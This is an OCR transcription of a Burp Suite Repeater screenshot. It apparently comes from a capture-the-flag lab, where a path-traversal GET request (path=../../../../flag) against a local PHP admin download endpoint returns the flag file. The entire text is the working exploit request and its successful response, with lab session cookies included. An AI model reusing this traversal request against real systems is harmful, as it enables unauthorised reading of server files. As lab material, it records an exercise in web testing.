 Burp Project Intruder Repeater Window Logger++ Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Kn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin/admin.php?action=file&ctrl=download&path=../../../../flag HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: frame
13 Referer: http://127.0.0.1/admin/admin.php?action=file&ctrl=lists
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm;
COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1; well_sid=nl9gu4co34r1bpog7u946iov81;
well_token=
b26urUKc_2BIdfp3R_2FJwL0AkuWVW1QVsewdxCt3PvN9UPZGHoPIlXZ9PAZ1IxeT9pODiBxFPA6ukUv03tsHXuZ
MUbnQplMvSeHX3DHMVBDcid73IFSnx5G7JEu9tknt6fD; country=CN; language=en; PHPSESSID=
1qtmbvs0u1bhrdj0cqco4nklaq
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 12:22:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment; filename="flag"
8 Content-Length: 42
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 flag{1c1bsaba-9d1a-43s4-a2f2-e40ef53cce6b}